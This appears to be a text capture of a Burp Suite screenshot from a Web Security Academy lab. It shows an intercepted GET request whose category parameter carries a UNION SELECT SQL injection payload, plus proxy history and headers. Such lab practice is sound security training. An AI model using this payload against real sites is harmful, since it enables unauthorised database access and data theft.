 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0aa9002f03afeb1f80ab12800054005d.web-security-academy.net:443 [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
11:38:03 24 Au... WS To server https://0aa9002f03afeb1f80ab12800054005d.web-security-academy.net/academyLabHeader 4
11:38:18 24 Au... HTTP Request GET https://0aa9002f03afeb1f80ab12800054005d.web-security-academy.net/academyLabHeader
11:40:47 24 Au... HTTP Request GET https://0aa9002f03afeb1f80ab12800054005d.web-security-academy.net/filter?category=Gifts
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+'qwert',NULL,NULL-- HTTP/2
2 Host: 0aa9002f03afeb1f80ab12800054005d.web-security-academy.net
3 Cookie: session=P5m4umwuo8rX0No0trxpgrh3vDlglZyb
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa9002f03afeb1f80ab12800054005d.web-security-academy.net/filter?category=Gifts
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes